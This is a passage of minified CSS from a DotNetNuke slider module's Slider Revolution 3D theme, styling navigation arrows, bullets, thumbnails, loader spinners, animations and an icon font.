!important}.tp-bullets.simplebullets.navbar-old .bullet.last{margin-right:0 !important}.tp-bullets.simplebullets .bullet:hover,.tp-bullets.simplebullets .bullet.selected{background-position:top left}.tp-bullets.simplebullets.round .bullet:hover,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.navbar .bullet:hover,.tp-bullets.simplebullets.navbar .bullet.selected{background-position:bottom left}.tparrows{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1;-webkit-transition:opacity 0.2s ease-out;-moz-transition:opacity 0.2s ease-out;-o-transition:opacity 0.2s ease-out;-ms-transition:opacity 0.2s ease-out;-webkit-transform:translateZ(5000px);-webkit-transform-style:flat;-webkit-backface-visibility:hidden;z-index:600;position:relative;}.tparrows.hidearrows{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0;}.tp-leftarrow{z-index:100;cursor:pointer;position:relative;background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/large_left.png") no-Repeat top left;width:40px;height:40px;}.tp-rightarrow{z-index:100;cursor:pointer;position:relative;background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/large_right.png") no-Repeat top left;width:40px;height:40px;}.tp-leftarrow.round{z-index:100;cursor:pointer;position:relative;background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/small_left.png") no-Repeat top left;width:19px;height:14px;margin-right:0;float:left;margin-top:0;}.tp-rightarrow.round{z-index:100;cursor:pointer;position:relative;background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/small_right.png") no-Repeat top left;width:19px;height:14px;margin-right:0;float:left;margin-top:0}.tp-leftarrow.round-old{z-index:100;cursor:pointer;position:relative;background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/arrow_left.png") no-Repeat top left;width:26px;height:26px;margin-right:0;float:left;margin-top:0;}.tp-rightarrow.round-old{z-index:100;cursor:pointer;position:relative;background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/arrow_right.png") no-Repeat top left;width:26px;height:26px;margin-right:0;float:left;margin-top:0}.tp-leftarrow.navbar{z-index:100;cursor:pointer;position:relative;background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/small_left_boxed.png") no-Repeat top left;width:20px;height:15px;float:left;margin-right:6px;margin-top:12px}.tp-rightarrow.navbar{z-index:100;cursor:pointer;position:relative;background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/small_right_boxed.png") no-Repeat top left;width:20px;height:15px;float:left;margin-left:6px;margin-top:12px}.tp-leftarrow.navbar-old{z-index:100;cursor:pointer;position:relative;background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/arrowleft.png") no-Repeat top left;width:9px;height:16px;float:left;margin-right:6px;margin-top:10px}.tp-rightarrow.navbar-old{z-index:100;cursor:pointer;position:relative;background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/arrowright.png") no-Repeat top left;width:9px;height:16px;float:left;margin-left:6px;margin-top:10px}.tp-leftarrow.navbar-old.thumbswitharrow{margin-right:10px}.tp-rightarrow.navbar-old.thumbswitharrow{margin-left:0}.tp-leftarrow.square{z-index:100;cursor:pointer;position:relative;background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/arrow_left2.png") no-Repeat top left;width:12px;height:17px;float:left;margin-right:0;margin-top:0}.tp-rightarrow.square{z-index:100;cursor:pointer;position:relative;background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/arrow_right2.png") no-Repeat top left;width:12px;height:17px;float:left;margin-left:0;margin-top:0}.tp-leftarrow.square-old{z-index:100;cursor:pointer;position:relative;background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/arrow_left2.png") no-Repeat top left;width:12px;height:17px;float:left;margin-right:0;margin-top:0}.tp-rightarrow.square-old{z-index:100;cursor:pointer;position:relative;background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/arrow_right2.png") no-Repeat top left;width:12px;height:17px;float:left;margin-left:0;margin-top:0}.tp-leftarrow.default{z-index:100;cursor:pointer;position:relative;background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/large_left.png") no-Repeat 0 0;width:40px;height:40px;}.tp-rightarrow.default{z-index:100;cursor:pointer;position:relative;background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/large_right.png") no-Repeat 0 0;width:40px;height:40px;}.tp-leftarrow:hover,.tp-rightarrow:hover{background-position:bottom left}.tp-bullets.tp-thumbs{z-index:1000;position:absolute;padding:3px;background-color:#fff;width:500px;height:50px;margin-top:-50px;}.fullwidthbanner-container .tp-thumbs{padding:3px}.tp-bullets.tp-thumbs .tp-mask{width:500px;height:50px;overflow:hidden;position:relative}.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer{width:5000px;position:absolute}.tp-bullets.tp-thumbs .bullet{width:100px;height:50px;cursor:pointer;overflow:hidden;background:none;margin:0;float:left;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;}.tp-bullets.tp-thumbs .bullet:hover,.tp-bullets.tp-thumbs .bullet.selected{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1;}.tp-thumbs img{width:100%}.tp-bannertimer{width:100%;height:10px;background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/timer.png");position:absolute;z-index:200;top:0}.tp-bannertimer.tp-bottom{bottom:0;height:5px;top:auto}@media only screen and (min-width:0) and (max-width:479px){.responsive .tp-bullets{display:none}.responsive .tparrows{display:none}}.tp-simpleresponsive img{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;}.tp-simpleresponsive a{text-decoration:none}.tp-simpleresponsive ul,.tp-simpleresponsive ul li,.tp-simpleresponsive ul li:before{list-style:none;padding:0 !important;margin:0 !important;list-style:none !important;overflow-x:visible;overflow-y:visible;background-image:none}.tp-simpleresponsive >ul >li{list-style:none;position:absolute;visibility:hidden}.caption.slidelink a div,.tp-caption.slidelink a div{width:3000px;height:1500px;background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/coloredbg.png") repeat}.tp-caption.slidelink a span{background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/coloredbg.png") repeat}.tparrows .tp-arr-imgholder{display:none}.tparrows .tp-arr-titleholder{display:none}.tparrows.preview1{width:100px;height:100px;-webkit-transform-style:preserve-3d;-webkit-perspective:1000;-moz-perspective:1000;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;background:transparent}.tparrows.preview1:after{position:absolute;left:0;top:0;font-family:"revicons";color:#fff;font-size:30px;width:100px;height:100px;text-align:center;background:#fff;background:rgba(0,0,0,0.15);z-index:2;line-height:100px;-webkit-transition:background 0.3s,color 0.3s;-moz-transition:background 0.3s,color 0.3s;transition:background 0.3s,color 0.3s}.tp-rightarrow.preview1:after{content:'\e825';}.tp-leftarrow.preview1:after{content:'\e824';}.tparrows.preview1:hover:after{background:rgba(255,255,255,1);color:#aaa}.tparrows.preview1 .tp-arr-imgholder{background-size:cover;background-position:center center;display:block;width:100%;height:100%;position:absolute;top:0;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.tparrows.preview1 .tp-arr-iwrapper{-webkit-transition:all 0.3s;transition:all 0.3s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0.0;-khtml-opacity:0.0;opacity:0.0}.tparrows.preview1:hover .tp-arr-iwrapper{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.tp-rightarrow.preview1 .tp-arr-imgholder{right:100%;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0.0;-khtml-opacity:0.0;opacity:0.0;}.tp-leftarrow.preview1 .tp-arr-imgholder{left:100%;-webkit-transform:rotateY(90deg);transform:rotateY(90deg);-webkit-transform-origin:0 50%;transform-origin:0 50%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0.0;-khtml-opacity:0.0;opacity:0.0;}.tparrows.preview1:hover .tp-arr-imgholder{-webkit-transform:rotateY(0deg);transform:rotateY(0deg);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;}@media only screen and (min-width:768px) and (max-width:979px){.tparrows.preview1,.tparrows.preview1:after{width:80px;height:80px;line-height:80px;font-size:24px}}@media only screen and (min-width:480px) and (max-width:767px){.tparrows.preview1,.tparrows.preview1:after{width:60px;height:60px;line-height:60px;font-size:20px}}@media only screen and (min-width:0) and (max-width:479px){.tparrows.preview1,.tparrows.preview1:after{width:40px;height:40px;line-height:40px;font-size:12px}}.tp-bullets.preview1{height:21px}.tp-bullets.preview1 .bullet{cursor:pointer;position:relative !important;background:rgba(0,0,0,0.15) !important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:5px !important;height:5px !important;border:8px solid rgba(0,0,0,0) !important;display:inline-block;margin-right:5px !important;margin-bottom:0 !important;-webkit-transition:background-color 0.2s,border-color 0.2s;-moz-transition:background-color 0.2s,border-color 0.2s;-o-transition:background-color 0.2s,border-color 0.2s;-ms-transition:background-color 0.2s,border-color 0.2s;transition:background-color 0.2s,border-color 0.2s;float:none !important;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;}.tp-bullets.preview1 .bullet.last{margin-right:0}.tp-bullets.preview1 .bullet:hover,.tp-bullets.preview1 .bullet.selected{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:#aaa !important;width:5px !important;height:5px !important;border:8px solid rgba(255,255,255,1) !important;}.tparrows.preview2{min-width:60px;min-height:60px;background:#fff;;border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;overflow:hidden;-webkit-transition:-webkit-transform 1.3s;-webkit-transition:width 0.3s,background-color 0.3s,opacity 0.3s;transition:width 0.3s,background-color 0.3s,opacity 0.3s;backface-visibility:hidden;}.tparrows.preview2:after{position:absolute;top:50%;font-family:"revicons";color:#aaa;font-size:25px;margin-top:-12px;-webkit-transition:color 0.3s;-moz-transition:color 0.3s;transition:color 0.3s}.tp-rightarrow.preview2:after{content:'\e81e';right:18px}.tp-leftarrow.preview2:after{content:'\e81f';left:18px}.tparrows.preview2 .tp-arr-titleholder{background-size:cover;background-position:center center;display:block;visibility:hidden;position:relative;top:0;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-backface-visibility:hidden;backface-visibility:hidden;white-space:nowrap;color:#000;text-transform:uppercase;font-weight:400;font-size:14px;line-height:60px;padding:0 10px;}.tp-rightarrow.preview2 .tp-arr-titleholder{right:50px;-webkit-transform:translateX(-100%);transform:translateX(-100%);}.tp-leftarrow.preview2 .tp-arr-titleholder{left:50px;-webkit-transform:translateX(100%);transform:translateX(100%);}.tparrows.preview2.hovered{width:300px}.tparrows.preview2:hover{background:#fff}.tparrows.preview2:hover:after{color:#000}.tparrows.preview2:hover .tp-arr-titleholder{-webkit-transform:translateX(0px);transform:translateX(0px);visibility:visible;position:absolute;}.tp-bullets.preview2{height:17px}.tp-bullets.preview2 .bullet{cursor:pointer;position:relative !important;background:rgba(0,0,0,0.5) !important;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,0) !important;display:inline-block;margin-right:2px !important;margin-bottom:0 !important;-webkit-transition:background-color 0.2s,border-color 0.2s;-moz-transition:background-color 0.2s,border-color 0.2s;-o-transition:background-color 0.2s,border-color 0.2s;-ms-transition:background-color 0.2s,border-color 0.2s;transition:background-color 0.2s,border-color 0.2s;float:none !important;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;}.tp-bullets.preview2 .bullet.last{margin-right:0}.tp-bullets.preview2 .bullet:hover,.tp-bullets.preview2 .bullet.selected{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,1) !important;}.tp-arr-titleholder.alwayshidden{display:none !important}@media only screen and (min-width:768px) and (max-width:979px){.tparrows.preview2{min-width:40px;min-height:40px;width:40px;height:40px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;}.tparrows.preview2:after{position:absolute;top:50%;font-family:"revicons";font-size:20px;margin-top:-12px}.tp-rightarrow.preview2:after{content:'\e81e';right:11px}.tp-leftarrow.preview2:after{content:'\e81f';left:11px}.tparrows.preview2 .tp-arr-titleholder{font-size:12px;line-height:40px;letter-spacing:0}.tp-rightarrow.preview2 .tp-arr-titleholder{right:35px}.tp-leftarrow.preview2 .tp-arr-titleholder{left:35px}}@media only screen and (min-width:480px) and (max-width:767px){.tparrows.preview2{min-width:30px;min-height:30px;width:30px;height:30px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;}.tparrows.preview2:after{position:absolute;top:50%;font-family:"revicons";font-size:14px;margin-top:-12px}.tp-rightarrow.preview2:after{content:'\e81e';right:8px}.tp-leftarrow.preview2:after{content:'\e81f';left:8px}.tparrows.preview2 .tp-arr-titleholder{font-size:10px;line-height:30px;letter-spacing:0}.tp-rightarrow.preview2 .tp-arr-titleholder{right:25px}.tp-leftarrow.preview2 .tp-arr-titleholder{left:25px}.tparrows.preview2 .tp-arr-titleholder{display:none;visibility:none}}@media only screen and (min-width:0) and (max-width:479px){.tparrows.preview2{min-width:30px;min-height:30px;width:30px;height:30px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;}.tparrows.preview2:after{position:absolute;top:50%;font-family:"revicons";font-size:14px;margin-top:-12px}.tp-rightarrow.preview2:after{content:'\e81e';right:8px}.tp-leftarrow.preview2:after{content:'\e81f';left:8px}.tparrows.preview2 .tp-arr-titleholder{display:none;visibility:none}.tparrows.preview2:hover{width:30px !important;height:30px !important}}.tparrows.preview3{width:70px;height:70px;background:#fff;background:rgba(255,255,255,1);-webkit-transform-style:flat}.tparrows.preview3:after{position:absolute;line-height:70px;text-align:center;font-family:"revicons";color:#aaa;font-size:30px;top:0;left:0;;background:#fff;z-index:100;width:70px;height:70px;-webkit-transition:color 0.3s;-moz-transition:color 0.3s;transition:color 0.3s}.tparrows.preview3:hover:after{color:#000}.tp-rightarrow.preview3:after{content:'\e825';}.tp-leftarrow.preview3:after{content:'\e824';}.tparrows.preview3 .tp-arr-iwrapper{-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transition:-webkit-transform 0.2s;transition:transform 0.2s;z-index:0;position:absolute;background:#000;background:rgba(0,0,0,0.75);display:table;min-height:90px;top:-10px}.tp-leftarrow.preview3 .tp-arr-iwrapper{-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:0 50%;transform-origin:0 50%;}.tparrows.preview3 .tp-arr-imgholder{display:block;background-size:cover;background-position:center center;display:table-cell;min-width:90px;height:90px;position:relative;top:0}.tp-rightarrow.preview3 .tp-arr-iwrapper{right:0;padding-right:70px}.tp-leftarrow.preview3 .tp-arr-iwrapper{left:0;direction:rtl;padding-left:70px}.tparrows.preview3 .tp-arr-titleholder{display:table-cell;padding:30px;font-size:16px;color:#fff;white-space:nowrap;position:relative;clear:right;vertical-align:middle}.tparrows.preview3:hover .tp-arr-iwrapper{-webkit-transform:scale(1,1);transform:scale(1,1);}.tp-bullets.preview3{height:17px}.tp-bullets.preview3 .bullet{cursor:pointer;position:relative !important;background:rgba(0,0,0,0.5) !important;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,0) !important;display:inline-block;margin-right:2px !important;margin-bottom:0 !important;-webkit-transition:background-color 0.2s,border-color 0.2s;-moz-transition:background-color 0.2s,border-color 0.2s;-o-transition:background-color 0.2s,border-color 0.2s;-ms-transition:background-color 0.2s,border-color 0.2s;transition:background-color 0.2s,border-color 0.2s;float:none !important;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;}.tp-bullets.preview3 .bullet.last{margin-right:0}.tp-bullets.preview3 .bullet:hover,.tp-bullets.preview3 .bullet.selected{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,1) !important;}@media only screen and (min-width:768px) and (max-width:979px){.tparrows.preview3:after,.tparrows.preview3{width:50px;height:50px;line-height:50px;font-size:20px}.tparrows.preview3 .tp-arr-iwrapper{min-height:70px}.tparrows.preview3 .tp-arr-imgholder{min-width:70px;height:70px}.tp-rightarrow.preview3 .tp-arr-iwrapper{padding-right:50px}.tp-leftarrow.preview3 .tp-arr-iwrapper{padding-left:50px}.tparrows.preview3 .tp-arr-titleholder{padding:10px;font-size:16px}}@media only screen and (max-width:767px){.tparrows.preview3:after,.tparrows.preview3{width:50px;height:50px;line-height:50px;font-size:20px}.tparrows.preview3 .tp-arr-iwrapper{min-height:70px}}.tparrows.preview4{width:30px;height:110px;background:transparent;-webkit-transform-style:preserve-3d;-webkit-perspective:1000;-moz-perspective:1000}.tparrows.preview4:after{position:absolute;line-height:110px;text-align:center;font-family:"revicons";color:#fff;font-size:20px;top:0;left:0;z-index:0;width:30px;height:110px;background:#000;background:rgba(0,0,0,0.25);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;}.tp-rightarrow.preview4:after{content:'\e825';}.tp-leftarrow.preview4:after{content:'\e824';}.tparrows.preview4 .tp-arr-allwrapper{visibility:hidden;width:180px;position:absolute;z-index:1;min-height:120px;top:0;left:-150px;overflow:hidden;-webkit-perspective:1000px;-webkit-transform-style:flat}.tp-leftarrow.preview4 .tp-arr-allwrapper{left:0}.tparrows.preview4 .tp-arr-iwrapper{position:relative}.tparrows.preview4 .tp-arr-imgholder{display:block;background-size:cover;background-position:center center;width:180px;height:110px;position:relative;top:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.tparrows.preview4 .tp-arr-imgholder2{display:block;background-size:cover;background-position:center center;width:180px;height:110px;position:absolute;top:0;left:180px;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.tp-leftarrow.preview4 .tp-arr-imgholder2{left:-180px}.tparrows.preview4 .tp-arr-titleholder{display:block;font-size:12px;line-height:25px;padding:0 10px;text-align:left;color:#fff;position:relative;background:#000;color:#FFF;text-transform:uppercase;white-space:nowrap;letter-spacing:1px;font-weight:700;font-size:11px;line-height:2.75;-webkit-transition:all 0.3s;transition:all 0.3s;-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0.0;-khtml-opacity:0.0;opacity:0.0;}.tparrows.preview4:after{transform-origin:100% 100%;-webkit-transform-origin:100% 100%}.tp-leftarrow.preview4:after{transform-origin:0 0;-webkit-transform-origin:0 0}@media only screen and (min-width:768px){.tparrows.preview4:hover:after{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg)}.tp-leftarrow.preview4:hover:after{-webkit-transform:rotateY(90deg);transform:rotateY(90deg)}.tparrows.preview4:hover .tp-arr-titleholder{-webkit-transition-delay:0.4s;transition-delay:0.4s;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;}}.tp-bullets.preview4{height:17px}.tp-bullets.preview4 .bullet{cursor:pointer;position:relative !important;background:rgba(0,0,0,0.5) !important;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,0) !important;display:inline-block;margin-right:2px !important;margin-bottom:0 !important;-webkit-transition:background-color 0.2s,border-color 0.2s;-moz-transition:background-color 0.2s,border-color 0.2s;-o-transition:background-color 0.2s,border-color 0.2s;-ms-transition:background-color 0.2s,border-color 0.2s;transition:background-color 0.2s,border-color 0.2s;float:none !important;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;}.tp-bullets.preview4 .bullet.last{margin-right:0}.tp-bullets.preview4 .bullet:hover,.tp-bullets.preview4 .bullet.selected{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,1) !important;}@media only screen and (max-width:767px){.tparrows.preview4{width:20px;height:80px}.tparrows.preview4:after{width:20px;height:80px;line-height:80px;font-size:14px}.tparrows.preview1 .tp-arr-allwrapper,.tparrows.preview2 .tp-arr-allwrapper,.tparrows.preview3 .tp-arr-allwrapper,.tparrows.preview4 .tp-arr-allwrapper{display:none !important}}.tp-loader{top:50%;left:50%;z-index:10000;position:absolute;}.tp-loader.spinner0{width:40px;height:40px;background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/loader.gif") no-repeat center center;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.15);margin-top:-20px;margin-left:-20px;-webkit-animation:tp-rotateplane 1.2s infinite ease-in-out;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}.tp-loader.spinner1{width:40px;height:40px;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.15);margin-top:-20px;margin-left:-20px;-webkit-animation:tp-rotateplane 1.2s infinite ease-in-out;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}.tp-loader.spinner5{background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/loader.gif") no-repeat 10px 10px;background-color:#fff;margin:-22px -22px;width:44px;height:44px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}@-webkit-keyframes tp-rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes tp-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);}}.tp-loader.spinner2{width:40px;height:40px;margin-top:-20px;margin-left:-20px;background-color:#ff0000;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.15);border-radius:100%;-webkit-animation:tp-scaleout 1.0s infinite ease-in-out;animation:tp-scaleout 1.0s infinite ease-in-out;}@-webkit-keyframes tp-scaleout{0%{-webkit-transform:scale(0.0)}100%{-webkit-transform:scale(1.0);opacity:0;}}@keyframes tp-scaleout{0%{transform:scale(0.0);-webkit-transform:scale(0.0);}100%{transform:scale(1.0);-webkit-transform:scale(1.0);opacity:0;}}.tp-loader.spinner3{margin:-9px 0 0 -35px;width:70px;text-align:center;}.tp-loader.spinner3 .bounce1,.tp-loader.spinner3 .bounce2,.tp-loader.spinner3 .bounce3{width:18px;height:18px;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.15);border-radius:100%;display:inline-block;-webkit-animation:tp-bouncedelay 1.4s infinite ease-in-out;animation:tp-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.tp-loader.spinner3 .bounce1{-webkit-animation-delay:-0.32s;animation-delay:-0.32s;}.tp-loader.spinner3 .bounce2{-webkit-animation-delay:-0.16s;animation-delay:-0.16s;}@-webkit-keyframes tp-bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}@keyframes tp-bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0);}40%{transform:scale(1.0);-webkit-transform:scale(1.0);}}.tp-loader.spinner4{margin:-20px 0 0 -20px;width:40px;height:40px;text-align:center;-webkit-animation:tp-rotate 2.0s infinite linear;animation:tp-rotate 2.0s infinite linear;}.tp-loader.spinner4 .dot1,.tp-loader.spinner4 .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#fff;border-radius:100%;-webkit-animation:tp-bounce 2.0s infinite ease-in-out;animation:tp-bounce 2.0s infinite ease-in-out;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.15);}.tp-loader.spinner4 .dot2{top:auto;bottom:0;-webkit-animation-delay:-1.0s;animation-delay:-1.0s;}@-webkit-keyframes tp-rotate{100%{-webkit-transform:rotate(360deg)}}@keyframes tp-rotate{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}@-webkit-keyframes tp-bounce{0%,100%{-webkit-transform:scale(0.0)}50%{-webkit-transform:scale(1.0)}}@keyframes tp-bounce{0%,100%{transform:scale(0.0);-webkit-transform:scale(0.0);}50%{transform:scale(1.0);-webkit-transform:scale(1.0);}}.tp-transparentimg{content:"url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/transparent.png")"}.tp-3d{-webkit-transform-style:preserve-3d;-webkit-transform-origin:50% 50%;}.tp-caption img{background:transparent;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);zoom:1;}@font-face{font-family:'revicons';src:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/font/revicons.eot?5510888");src:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/font/revicons.eot?5510888#iefix") format('embedded-opentype'),url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/font/revicons.woff?5510888") format('woff'),url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/font/revicons.ttf?5510888") format('truetype'),url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/font/revicons.svg?5510888#revicons") format('svg');font-weight:normal;font-style:normal;}[class^="revicon-"]:before,[class*=" revicon-"]:before{font-family:"revicons";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;}.revicon-search-1:before{content:'\e802'}.revicon-pencil-1:before{content:'\e831'}.revicon-picture-1:before{content:'\e803'}.revicon-cancel:before{content:'\e80a'}.revicon-info-circled:before{content:'\e80f'}.revicon-trash:before{content:'\e801'}.revicon-left-dir:before{content:'\e817'}.revicon-right-dir:before{content:'\e818'}.revicon-down-open:before{content:'\e83b'}.revicon-left-open:before{content:'\e819'}.revicon-right-open:before{content:'\e81a'}.revicon-angle-left:before{content:'\e820'}.revicon-angle-right:before{content:'\e81d'}.revicon-left-big:before{content:'\e81f'}.revicon-right-big:before{content:'\e81e'}.revicon-magic:before{content:'\e807'}.revicon-picture:before{content:'\e800'}.revicon-export:before{